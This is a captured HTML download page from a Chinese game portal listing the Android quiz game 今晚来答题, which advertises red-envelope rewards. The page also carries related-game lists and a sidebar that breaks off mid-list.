

--- FILE ---
content_type: text/html
request_url: https://www.golue.com/az/v784633.html
body_size: 11094
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>今晚来答题游戏下载-今晚来答题游戏安卓版下载1.0.6-游戏爱好者</title>
    <meta name="keywords" content="今晚来答题">
    <meta name="description" content="今晚来答题是一个智力答题类游戏，里面有很多的汉字游戏，玩家只要可以答对题目就可以获取很多的奖励，每关都有不同的题目，非常的考验玩家的智力，题目的类型都非常的多样，越到后面难度就会越大，不会的时候都可以点击提示来帮助自己，玩法都非常的有趣。">
    <meta name="mobile-agent" content="format=xhtml;url=https://m.golue.com/az/v784633.html" />
    <meta name="mobile-agent" content="format=html5;url=https://m.golue.com/az/v784633.html" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.golue.com/az/v784633.html" />
    <link rel="Shortcut Icon" href="//staticfile.golue.com/golue/theme1/favicon.ico"/>
    <link rel="stylesheet" href="//staticfile.golue.com/golue/theme1/v2/pc/css/style2.css">
    <link rel="stylesheet" href="//staticfile.golue.com/golue/theme1/pc/css/main.css">
    <link rel="stylesheet" href="//staticfile.golue.com/golue/theme1/pc/css/jquery.fancybox.min.css?vv">
    <link rel="canonical" href="https://www.golue.com/az/v784633.html">
    <script type="text/javascript" src="//staticfile.golue.com/common/isMobile.js" ></script>
    <script src="//staticfile.golue.com/common/jquery-1.9.1.min.js"></script>
</head>
<body>
<div class="v2Top">
    <div class="w1200 clearfix">
        <p class="fl">欢迎来到游戏爱好者，这里是最新最全的游戏下载基地！</p>
        <ul class="fr v2TopNav clearfix">
            <li class="active"><a target="_blank" href="/">首页</a></li>
            <li><a target="_blank" href="/az/">安卓频道</a></li>
            <li><a target="_blank" href="/iphone/">苹果频道</a></li>
            <li><a target="_blank" href="/pcexe/">电脑软件</a></li>
            <li><a target="_blank" href="/aazzt/">专题大全</a></li>
            <li><a target="_blank" href="/anews/">资讯频道</a></li>
		  		  <li><a target="_blank" href="/hhxt/">鸿蒙系统</a></li>
            <li><a target="_blank" href="/map.html"><i class="v2icon"></i>网站地图</a></li>
        </ul>
    </div>
</div>
<div class="v2Header">
    <div class="w1200 clearfix">
        <h4 class="v2logo"><a target="_blank" href="/"><img src="//staticfile.golue.com/golue/theme1/v2/pc/images/v2logo.png" alt=""></a></h4>
        <div class="v2search">
            <form action="https://search.golue.com/search" target="_blank" method="get" name="sForm">
                <div class="v2searchBox">
                    <input type="text" placeholder="请输入搜索内容"  value="" name="keyword" class="v2searchText">
                    <input type="hidden"  name="type"  value="0">
                    <input type="submit" value="搜索" class="v2searchBtn">
                </div>
                <div class="vwserchDrop">
                </div>
            </form>
</div>
        <ul class="clearfix v2Nav">
            <li><a target="_blank" href="/">首页</a></li>
            <li class="active">
                <a target="_blank" href="/az/">安卓频道</a>
                <ul class="v2dropnav">
                    <li><a target="_blank" href="/az/agame/">安卓游戏</a></li>
                    <li><a target="_blank" href="/az/asoft/">安卓软件</a></li>
                </ul>
            </li>
            <li>
                <a target="_blank" href="/iphone/">苹果频道</a>
                <ul class="v2dropnav">
                    <li><a target="_blank" href="/igame/">苹果游戏</a></li>
                    <li><a target="_blank" href="/isoft/">苹果软件</a></li>
                </ul>
            </li>
            <li><a target="_blank" href="/pcexe/">电脑软件</a></li>
            <li><a target="_blank" href="/anews/">手机资讯</a></li>
            <li><a target="_blank" href="/game/">单机游戏</a></li>
            <li><a target="_blank" href="/aazzt/">专题大全</a></li>
        </ul>
    </div>
</div>
<link rel="stylesheet" href="//staticfile.golue.com/golue/theme1/pc/css/app.css?v923">
<link rel="stylesheet" href="//staticfile.golue.com/golue/theme1/pc/css/jquery.fancybox.min.css">
<div class="w1200 clearfix">
    <div class="siderLoch">
        <span>您的位置：</span><a  target="_blank" href="/az/">首页</a>
                <i>&gt;</i>
        <a  target="_blank" href="/az/agame/">安卓游戏</a>
        <i>&gt;</i>
        <a  target="_blank" href="/az/a46/">休闲益智</a>
        <i>&gt;</i>
                <strong>今晚来答题</strong>
    </div>
</div>

<div class="w1200 clearfix nappage jspage appPage3ver">

    <script>var article_id = 784633;</script>
    <script type="application/ld+json">
					  {
				  "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
				  "@id": "https://www.golue.com/az/v784633.html",
				  "title": "今晚来答题游戏下载-今晚来答题游戏安卓版下载1.0.6-游戏爱好者",
				  "images": ["https://imgres.golue.com/golue/157/784633-202209301402036336865b5f615.jpg","https://imgres.golue.com/golue/157/784633-202209301402036336865b78721.jpg","https://imgres.golue.com/golue/157/784633-202209301402036336865b89cb1.jpg","https://imgres.golue.com/golue/157/784633-202209301402036336865ba40be.jpg"], 
				  "description": "今晚来答题是一个智力答题类游戏，里面有很多的汉字游戏，玩家只要可以答对题目就可以获取很多的奖励，每关都有不同的题目，非常的考验玩家的智力，题目的类型都非常的多样，越到后面难度就会越大，不会的时候都可以点击提示来帮助自己，玩法都非常的有趣。游戏特点1、所有问题都用汉字回答。所有的问题都非常有想象力，所以只要你答对了，就可以获得红包奖励。2、这里的答案有很多种，都可以启发你，一个很有趣的答案。一款领取",
				  "pubDate": "2022-09-30T14:00:27",
				  "upDate": "2024-09-21T23:48:08",
				   "data":{
					  "WebPage":{
						   "pcUrl":"https://www.golue.com/az/v784633.html",
						   "wapUrl":"https://m.golue.com/az/v784633.html",
						   "fromSrc":"游戏爱好者"
					   }
				  }
			  }
</script>
        <div class="nAppHeader clearfix mb20">
        <div class="nhleft clearfix">
            <div class="tt"><h1>今晚来答题</h1><span class="ver">版本1.0.8</span><a  target="_blank"  href="https://res.ldmnq.com/ldy/2008/ldmnq_ld_11118_ld.exe" class="mnqBtn"><i class="app3_Icon"></i>模拟下载器</a></div>
            <div class="imgBox"><img src="//imgres.golue.com/golue/157/784633-202209301402036336865b46a12.jpg" alt="今晚来答题"></div>
            <ul class="infos clearfix">
                <li><span>大小：</span>337.07MB</li>
                <li><span>平台：</span><a  target="_blank" href="/az/">安卓</a></li>
                <li><span>标签：</span>
				   			                                                            <a  target="_blank" href="/pc/azyx_tmcdyx/" class="blue">题目猜答、</a>
                                        				  			                </li>
                <li><span>语言：</span>中文</li>
                <li><span>时间：</span>2024-09-21</li>
                <li><span>厂商：</span></li>
                <li class="cin">如果不会安装游戏，可以点击这里： <a  target="_blank" href="https://www.golue.com/news/v561281.html" class="blue">安装教程</a></li>
            </ul>
            <div class="btns clearfix">
                                <a  href="javascript:openPackage(1108,'今晚来答题','com.jwldt.hzmf.tt.zb')" class="btn1 "><i class="app3_Icon d"></i>本地下载</a>
                
                <div class="btn2 divbtn">二维码扫描下载 <span class="erweima"></span></div>
                <script>
                    $(function(){
                        $('.erweima').qrcode({
                            width   : 142,
                            height  : 142,
                            text    : "https://m.golue.com/az/v784633.html"
                        });
                    });
                </script>
            </div>
        </div>
        <div class="nhright">
            <div class="data_pf" data-score='8.1'>
                <div class="processingbar"><font>10</font></div>
                <div class="score hover"><span style="width: 91%;"></span></div>
            </div>
            <a  target="_blank" href="https://www.golue.com/aazzt/ayxzq/" class="gdmorebtn"><i class="app3_Icon"></i>查看更多高评分游戏</a>
        </div>
    </div>
    <div class="left fl w840 mr40">
                <div class="nvTitle mb10"><h4 class="tt"><i></i>游戏介绍</h4></div>
        <div class="napacontent" id="pa1">
            <div class="content">
                <p>今晚来<a class="dict" href="/zt/v258613/"><font color="blue">答题</font></a>是一个智力答题类游戏，里面有很多的汉字游戏，玩家只要可以答对题目就可以获取很多的奖励，每关都有不同的题目，非常的考验玩家的智力，题目的类型都非常的多样，越到后面难度就会越大，不会的时候都可以<a class="dict" href="/zt/v423515/"><font color="blue">点击</font></a>提示来帮助自己，玩法都非常的有趣。</p><h3>游戏特点</h3><p>1、所有问题都用汉字回答。所有的问题都非常有想象力，所以只要你答对了，就可以获得红包奖励。</p><p>2、这里的<a class="dict" href="/zt/v473578/"><font color="blue">答案</font></a>有很多种，都可以启发你，一个很有趣的答案。一款领取红包的<a class="dict" href="/zt/v286343/"><font color="blue">休闲益智</font></a>游戏。</p><p>3、每天都有许多创新的方式来体验这款游戏，在这里，只要答题成功，即可领取红包奖励。</p><p><img src="//imgres.golue.com/golue/157/784633-202209301402036336865bb643d.jpg" title="1664517584484399.png" alt="QQ截图20220930135555.png"/></p><h3>游戏玩法</h3><p>1、简单有趣的答题方式和众多答题技巧等你来掌握。不断增加更多的挑战;</p><p>2、可以体验到更有趣的玩法内容，还有丰富的福利等你来完成收藏;</p><p>3、完成更多答题任务，即可获得丰厚奖励。不断增加更多的挑战会让你获得更多的红包;</p><p>4、每天完成不同的答题任务，会有丰富的奖励等你来领取，玩法丰富，老少皆宜的答题福利等你参与，让你<a class="dict" href="/zt/v156459/"><font color="blue">轻松</font></a>赚更多红包。</p><h3>游戏亮点</h3><p>1.老少皆宜的福利答题<a class="dict" href="/zt/v406115/"><font color="blue">闯关</font></a>等你参与，能够让你轻松赚取更多的红包。</p><p>2.顺利完成每天不同答题任务，都会有丰厚的奖励等你领取，玩法丰富。</p><p>3.更多挑战你可以不断解锁，让自己的玩法更加多样，有更多的选择。</p><p style="margin: 5px 0px;">对小编带来的今晚来答题内容还满意吗？关注<strong><span style="COLOR: rgb(84,141,212)">游戏爱好者</span></strong>，海量游戏和软件任意下载！</p>            </div>
            <h3 class="nptitle"><i></i>游戏截图</h3>
            <div class="sjtabBox" id="pa2">
                <div class="btnBox">
                    <div class="sjImgTab">
                        <ul class="clearfix">
                            <li><a href="javascript:;"><img data-src="//imgres.golue.com/golue/157/784633-202209301402036336865b5f615.jpg" src="//imgres.golue.com/golue/157/784633-202209301402036336865b5f615.jpg"><span></span></a></li><li><a href="javascript:;"><img data-src="//imgres.golue.com/golue/157/784633-202209301402036336865b78721.jpg" src="//imgres.golue.com/golue/157/784633-202209301402036336865b78721.jpg"><span></span></a></li><li><a href="javascript:;"><img data-src="//imgres.golue.com/golue/157/784633-202209301402036336865b89cb1.jpg" src="//imgres.golue.com/golue/157/784633-202209301402036336865b89cb1.jpg"><span></span></a></li><li><a href="javascript:;"><img data-src="//imgres.golue.com/golue/157/784633-202209301402036336865ba40be.jpg" src="//imgres.golue.com/golue/157/784633-202209301402036336865ba40be.jpg"><span></span></a></li>
                        </ul>
                    </div>
                    <div class="turnBtn turnPrev"></div>
                    <div class="turnBtn turnNext"></div>
                </div>
            </div>
        </div>
        
        <div class="game_version" id="pa3">
		 
            <div class="nvTitle"><h4 class="tt"><i></i>相关游戏</h4></div>
            <ul>
                                <li>
                    <a  target="_blank" href="/az/v1303207.html" class="bt">玩玩猜对错</a>
                    <span>平台：安卓</span>
                    <span>大小：15.11MB</span>
                    <a  target="_blank" href="/az/v1303207.html" class="down">下载</a>
                </li>
                                <li>
                    <a  target="_blank" href="/az/v1270240.html" class="bt">烧脑读心术</a>
                    <span>平台：安卓</span>
                    <span>大小：42.39MB</span>
                    <a  target="_blank" href="/az/v1270240.html" class="down">下载</a>
                </li>
                                <li>
                    <a  target="_blank" href="/az/v1264886.html" class="bt">知乎答题王</a>
                    <span>平台：安卓</span>
                    <span>大小：50.86MB</span>
                    <a  target="_blank" href="/az/v1264886.html" class="down">下载</a>
                </li>
                                <li>
                    <a  target="_blank" href="/az/v1226876.html" class="bt">知乎答题王</a>
                    <span>平台：安卓</span>
                    <span>大小：52.1MB</span>
                    <a  target="_blank" href="/az/v1226876.html" class="down">下载</a>
                </li>
                                <li>
                    <a  target="_blank" href="/az/v1218543.html" class="bt">热梗大爆炸免广告版</a>
                    <span>平台：安卓</span>
                    <span>大小：42Mb</span>
                    <a  target="_blank" href="/az/v1218543.html" class="down">下载</a>
                </li>
                            </ul>
		  		
        </div>
        <div class="game_aboutgl" id="pa4">
            <div class="nvTitle"><h4 class="tt"><i></i>相关攻略</h4></div>

                        <div class="glHots clearfix">
                <a  target="_blank" href="/news/v1284605.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/257/1284605-202507241124076881a757a6d2e.jpg" alt="火影忍者手游夏日香燐值得入手吗"></a>
                <h3 class="tt elli1"><a  target="_blank" href="/news/v1284605.html">火影忍者手游夏日香燐值得入手吗</a></h3>
                <p class="text elli2">夏日香燐作为火影忍者手游的限定夏日忍者，拥有独特的技能设计和战斗风格，本文将从技能解析、连招技巧及竞技场表现全面评估，助你判断是否值得招募!《火影忍者手游》夏日香燐介绍基础攻击方面，夏日香燐的普攻为五段连击。前两段以锁链的上撩与横扫为主，具备良好的起手能力，第三段下劈则能进一步造成对方浮空，接下来的两段持续输出中，锁链从地面穿出进行终结打击，具有较强的视觉表现与实际命中效果。需要注意的是，最后一段</p>
                <p class="timer"><a  target="_blank" href="/news/v1284605.html">立即阅读</a><span><i></i>2025-07-24 11:18:46</span></p>
            </div>
            <ul class="nList5 clearfix">
                                            <li><a  target="_blank" href="/news/v1284549.html"><i></i>英雄没有闪斗瓦尔值得练吗</a></li>
                                            <li><a  target="_blank" href="/news/v1284538.html"><i></i>下一站江湖2昭月宗怎么玩</a></li>
                                            <li><a  target="_blank" href="/news/v1284521.html"><i></i>下一站江湖2三十六洞宝藏怎么找</a></li>
                                            <li><a  target="_blank" href="/news/v1284294.html"><i></i>下一站江湖2成就系统怎么解锁</a></li>
                                            <li><a  target="_blank" href="/news/v1284289.html"><i></i>下一站江湖2青衣楼主位置在哪</a></li>
                                            <li><a  target="_blank" href="/news/v1284285.html"><i></i>第五人格林中童话模式怎么玩</a></li>
                            </ul>
                                </div>

                <div class="game_aboutzt mb40 tabs" id="pa5">
            <div class="nvTitle"><h4 class="tt"><i></i>相关专题</h4></div>
                        <ul class="tabNav clearfix">
                                <li class="active"><span>休闲益智</span></li>
                                <li class=""><span>老少皆宜</span></li>
                            </ul>
            <div class="ov">

                                <div class="tablist" style=" display:block; ">
                <div class="hotzts">
                    <a  target="_blank" href="/zt/v286343/" class="imgBox liscale"><img src="//imgres.golue.com/golue/58/286343-202004282334355ea8bd8b21cfb.jpg"></a>
                    <h4 class="tt"><a  target="_blank" href="/zt/v286343/" class="mm">更多&gt;</a><a  target="_blank" href="/zt/v286343/">休闲益智类手游大全</a></h4>
                    <p class="text">休闲养成类手游有哪些？游戏爱好者为大家带来了多款比较好玩的休闲养成游戏,相信很多小伙伴都喜欢玩休闲游戏,那么下面就来看看小编推荐的休闲养成类手机游戏吧,希望大家喜欢。</p>
                </div>
                <ul class="clearfix applist5">
                                        <li>
                        <div class="box">
                            <a  target="_blank" href="/az/v1144360.html" class="imgBox"><img src="//imgres.golue.com/golue/219/1092499-2024090509390266d90bb6302a8.jpg"></a>
                            <h4 class="tt"><a  target="_blank" href="/az/v1144360.html">捣蛋猪官方正版</a></h4>
                            <p class="fs12">54Mb</p>
                            <p style="width:200px">捣蛋猪官方正版（bad piggies）是一款由知名游戏开发商rovio公司倾力打造的休闲益智游戏。作为愤怒的小鸟系列的衍生作品，它将原本作为反派的小猪晋升为了游戏的主角。在这款游戏中，玩家将扮演这些可爱的小绿猪，通过建造各种载具来完成一系列看似不可能的任务。游戏以其独特的视角和创新的玩法，吸引了无</p>
                            <a  target="_blank" href="/az/v1144360.html" class="btn">安装</a>
                        </div>
                    </li>
                                        <li>
                        <div class="box">
                            <a  target="_blank" href="/az/v1129312.html" class="imgBox"><img src="//imgres.golue.com/golue/226/1129312-20241121164933673ef41da31b6.jpg"></a>
                            <h4 class="tt"><a  target="_blank" href="/az/v1129312.html">黑洞大作战安卓版</a></h4>
                            <p class="fs12">362.47MB</p>
                            <p style="width:200px">黑洞大作战安卓版是一款极具趣味性和竞技性的休闲益智类游戏。在这款游戏中，玩家将扮演一个黑洞，通过不断吞噬城市中的建筑物、车辆、人类等物体，使自己的黑洞不断变大变强。游戏的画风偏向卡通风格，色彩丰富，场景多样，为玩家带来一场视觉盛宴。同时，游戏还支持多人在线竞技模式，玩家可以与其他玩家进行实时对战，争夺最终的胜利。游戏背景1. 游戏设定在一个充满各种物体和建筑物的城市中，玩家需要控制黑洞在城市中移动</p>
                            <a  target="_blank" href="/az/v1129312.html" class="btn">安装</a>
                        </div>
                    </li>
                                        <li>
                        <div class="box">
                            <a  target="_blank" href="/az/v1145025.html" class="imgBox"><img src="//imgres.golue.com/golue/217/1080290-2024080809310166b41fd5c40dd.jpg"></a>
                            <h4 class="tt"><a  target="_blank" href="/az/v1145025.html">ANKHAZONE埃及猫免费版</a></h4>
                            <p class="fs12">3.95 MB</p>
                            <p style="width:200px">ankhazone埃及猫免费版是一款音乐节奏跳舞手游，以其欢快的音乐、丰富的游戏内容和趣味的玩法吸引了大量玩家。在这款游戏中，玩家将操控埃及猫角色进行各种舞蹈挑战，伴随着动感的音乐节奏，完成各种任务和挑战，享受音乐与舞蹈带来的双重乐趣。游戏画面精美，操作简便，适合各个年龄段的玩家。操作技巧1. 熟悉</p>
                            <a  target="_blank" href="/az/v1145025.html" class="btn">安装</a>
                        </div>
                    </li>
                                        <li>
                        <div class="box">
                            <a  target="_blank" href="/az/v1144352.html" class="imgBox"><img src="//imgres.golue.com/golue/219/1092499-2024090509390266d90bb6302a8.jpg"></a>
                            <h4 class="tt"><a  target="_blank" href="/az/v1144352.html">捣蛋猪新创2023</a></h4>
                            <p class="fs12">56.45MB</p>
                            <p style="width:200px">捣蛋猪新创2023是一款充满欢乐与挑战的休闲益智类游戏，由芬兰游戏工作室rovio发行。在这款游戏中，玩家将扮演一只调皮捣蛋的小猪，通过各种方式搞怪、恶作剧，同时还要与各种敌人斗智斗勇。游戏的背景设定在一个充满奇幻色彩的森林世界，玩家可以在这里尽情地探险、挑战和享受乐趣。游戏以其独特的玩法、丰富的场</p>
                            <a  target="_blank" href="/az/v1144352.html" class="btn">安装</a>
                        </div>
                    </li>
                                    </ul>
            </div>
                            <div class="tablist" style="">
                <div class="hotzts">
                    <a  target="_blank" href="/zt/v561768/" class="imgBox liscale"><img src="//imgres.golue.com/golue/113/561768-202009051424125f532f0cc772b.jpg"></a>
                    <h4 class="tt"><a  target="_blank" href="/zt/v561768/" class="mm">更多&gt;</a><a  target="_blank" href="/zt/v561768/">老少皆宜游戏大全</a></h4>
                    <p class="text">老少皆宜的游戏非常适合一家人在一起的时候玩，这类游戏大多玩法轻松简单有趣，有哪些游戏是老少皆宜的呢？今天小编为大家整理一些老少皆宜的游戏，感兴趣的快来看看吧！</p>
                </div>
                <ul class="clearfix applist5">
                                        <li>
                        <div class="box">
                            <a  target="_blank" href="/az/v1149065.html" class="imgBox"><img src="//imgres.golue.com/golue/230/1149065-2025011516094867876d4c0b854.jpg"></a>
                            <h4 class="tt"><a  target="_blank" href="/az/v1149065.html">狗狗庇护所中文版</a></h4>
                            <p class="fs12">45.75MB</p>
                            <p style="width:200px">狗狗庇护所中文版是一款充满温情与关爱的休闲模拟游戏，以复古的像素风格画面呈现了一个充满爱的世界。在这款游戏中，玩家将扮演一位流浪狗狗的收养者，穿梭于城市的各个角落，寻找并救助那些无家可归的狗狗。通过为它们洗澡、喂食、建造狗屋，玩家将帮助这些流浪狗恢复健康，最终</p>
                            <a  target="_blank" href="/az/v1149065.html" class="btn">安装</a>
                        </div>
                    </li>
                                        <li>
                        <div class="box">
                            <a  target="_blank" href="/az/v1126223.html" class="imgBox"><img src="//imgres.golue.com/golue/216/1079058-2024080209410166ac392d56a3d.jpg"></a>
                            <h4 class="tt"><a  target="_blank" href="/az/v1126223.html">愤怒的小鸟官方版</a></h4>
                            <p class="fs12">35.09MB</p>
                            <p style="width:200px">愤怒的小鸟官方版是一款风靡全球的休闲闯关游戏，自问世以来，凭借其简单易懂的操作、富有创意的关卡设计和独特的物理引擎支持，赢得了无数玩家的喜爱。在这款游戏中，玩家将扮演一群愤怒的小鸟，通过弹射小鸟击败绿色的猪怪，夺回被偷走的鸟蛋。游戏设有多个章节和关卡，每个关卡都有不同的挑战和难度，玩家需要不断提升自</p>
                            <a  target="_blank" href="/az/v1126223.html" class="btn">安装</a>
                        </div>
                    </li>
                                        <li>
                        <div class="box">
                            <a  target="_blank" href="/az/v1138247.html" class="imgBox"><img src="//imgres.golue.com/golue/228/1138247-20241204120406674fd4b6cf945.jpg"></a>
                            <h4 class="tt"><a  target="_blank" href="/az/v1138247.html">熊猫泡泡龙中文版手机版</a></h4>
                            <p class="fs12">172.71MB</p>
                            <p style="width:200px">熊猫泡泡龙中文版手机版是一款充满趣味和挑战的休闲益智游戏。游戏以可爱的熊猫为主题，结合了经典的泡泡龙玩法，让玩家在消除泡泡的同时，感受到熊猫的魅力和乐趣。游戏画面精美细腻，音效欢快动人，操作简单易上手，无论是老少皆宜，都能在轻松愉快的氛围中享受消除的乐趣。游戏</p>
                            <a  target="_blank" href="/az/v1138247.html" class="btn">安装</a>
                        </div>
                    </li>
                                        <li>
                        <div class="box">
                            <a  target="_blank" href="/az/v1126218.html" class="imgBox"><img src="//imgres.golue.com/golue/216/1079058-2024080209410166ac392d56a3d.jpg"></a>
                            <h4 class="tt"><a  target="_blank" href="/az/v1126218.html">愤怒的小鸟手游</a></h4>
                            <p class="fs12">34.82MB</p>
                            <p style="width:200px">愤怒的小鸟是一款由芬兰公司rovio entertainment ltd.推出的休闲益智类手游，自2009年首次发布以来，便以其独特的玩法和丰富的关卡设计赢得了全球玩家的喜爱。游戏以一群愤怒的小鸟报复偷走它们鸟蛋的肥猪为背景，玩家需要通过触屏操作，使用弹弓将小鸟弹射出去，攻击肥猪们的堡垒。游戏采用了</p>
                            <a  target="_blank" href="/az/v1126218.html" class="btn">安装</a>
                        </div>
                    </li>
                                    </ul>
            </div>
                    </div>
    </div>
    
</div>
<div class="right fr w320">
  <script type="text/javascript" src="//staticfile.golue.com/common/bdad.js"></script>
    <div class="mb20">
        <div class="sidertt">
            <h4 class="tt"><i class="src3"></i>下载排行</h4>
        </div>
        <div class="downRank1">
                        <li>
                <span class="fr timer">12-26</span>
                <span class="fr siezes">7.18MB</span>
                <i class="num num1">1</i>
                <a  target="_blank" href="/az/v1335840.html">和平精英zero画质助手2020最新版</a>
            </li>
                        <li>
                <span class="fr timer">12-26</span>
                <span class="fr siezes">61.22MB</span>
                <i class="num num2">2</i>
                <a  target="_blank" href="/az/v1259521.html">剑侠奥利给</a>
            </li>
                        <li>
                <span class="fr timer">12-25</span>
                <span class="fr siezes">35.91M</span>
                <i class="num num3">3</i>
                <a  target="_blank" href="/az/v1256260.html">白色旅途</a>
            </li>
                        <li>
                <span class="fr timer">12-26</span>
                <span class="fr siezes">71.64M</span>
                <i class="num num4">4</i>
                <a  target="_blank" href="/az/v463281.html">洗车集团</a>
            </li>
                        <li>
                <span class="fr timer">12-26</span>
                <span class="fr siezes">114.88MB</span>
                <i class="num num5">5</i>
                <a  target="_blank" href="/az/v366143.html">荒野乱斗国服</a>
            </li>
                        <li>
                <span class="fr timer">12-25</span>
                <span class="fr siezes">306.85MB</span>
                <i class="num num6">6</i>
                <a  target="_blank" href="/az/v335667.html">尤里终结者</a>
            </li>
                        <li>
                <span class="fr timer">12-25</span>
                <span class="fr siezes">281.38M</span>
                <i class="num num7">7</i>
                <a  target="_blank" href="/az/v273299.html">天逆</a>
            </li>
                        <li>
                <span class="fr timer">12-25</span>
                <span class="fr siezes">197.36M</span>
                <i class="num num8">8</i>
                <a  target="_blank" href="/az/v273298.html">契约之剑</a>
            </li>
                        <li>
                <span class="fr timer">12-25</span>
                <span class="fr siezes">43.45MB</span>
                <i class="num num9">9</i>
                <a  target="_blank" href="/az/v160848.html">摔倒大叔</a>
            </li>
                        <li>
                <span class="fr timer">12-26</span>
                <span class="fr siezes">74.63MB</span>
                <i class="num num10">10</i>
                <a  target="_blank" href="/az/v117239.html">无限恐怖大逃杀</a>
            </li>
                    </div>
    </div>
  <script type="text/javascript" src="//staticfile.golue.com/common/bdad2.js"></script>
    <div class="mb20">
        <div class="sidertt">
            <h4 class="tt"><i class="src2"></i>最新动态</h4>
        </div>
        <ul class="nlist11">
                        <li>
                <a  target="_blank" href="/news/v1392080.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/279/1392080-20251225150602694ce25a0cfc4.jpg"></a>
                <h4 class="tt elli2"><a  target="_blank" href="/news/v1392080.html">火山的女儿中克莱尔喜欢什么</a></h4>
                <p class="timer">2025-12-25</p>
            </li>
                        <li>
                <a  target="_blank" href="/news/v1392077.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/279/1392077-20251225150202694ce16a47902.jpg"></a>
                <h4 class="tt elli2"><a  target="_blank" href="/news/v1392077.html">燕云十六声鹅吼正声成就如何获取</a></h4>
                <p class="timer">2025-12-25</p>
            </li>
                        <li>
                <a  target="_blank" href="/news/v1392071.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/279/1392071-20251225145201694cdf11b659a.jpg"></a>
                <h4 class="tt elli2"><a  target="_blank" href="/news/v1392071.html">羊蹄山之魂新增了哪些护身符效果</a></h4>
                <p class="timer">2025-12-25</p>
            </li>
                    </ul>
    </div>

    <div class="ov mb20">
        <div class="sidertt mb20">
            <h4 class="tt"><i class="src1"></i>精品推荐</h4>
        </div>
        <ul class="siderAlist">
                        <li>
                <a  target="_blank" href="/az/v1358402.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/272/1358402-202511101430366911868c2bff7.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/az/v1358402.html">IAMCAT地图全解锁先行服</a></h4>
                <p class="clly"></p>
            </li>
                        <li>
                <a  target="_blank" href="/az/v1242187.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/249/1242187-202505291355596837f6ef5d1a0.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/az/v1242187.html">大圣封魔APP</a></h4>
                <p class="clly"></p>
            </li>
                        <li>
                <a  target="_blank" href="/az/v1203180.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/241/1203180-2025041414100367fca6bbdffe4.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/az/v1203180.html">全民奇迹mu私服</a></h4>
                <p class="clly"></p>
            </li>
                        <li>
                <a  target="_blank" href="/az/v786966.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/158/786966-20221018115203634e22e304051.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/az/v786966.html">进击吧肌肉蓝</a></h4>
                <p class="clly"></p>
            </li>
                        <li>
                <a  target="_blank" href="/az/v451405.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/91/451405-202004281445045ea84170b94e2.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/az/v451405.html">城堡奇兵手游</a></h4>
                <p class="clly"></p>
            </li>
                        <li>
                <a  target="_blank" href="/az/v366142.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/74/366142-202004282248165ea8b2b06fe66.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/az/v366142.html">刃心</a></h4>
                <p class="clly"></p>
            </li>
                        <li>
                <a  target="_blank" href="/az/v366141.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/74/366141-202004282248175ea8b2b1b5631.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/az/v366141.html">选择游戏：对决</a></h4>
                <p class="clly"></p>
            </li>
                        <li>
                <a  target="_blank" href="/az/v350663.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/71/350663-202004282355535ea8c289a4213.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/az/v350663.html">和平精英像素地牢</a></h4>
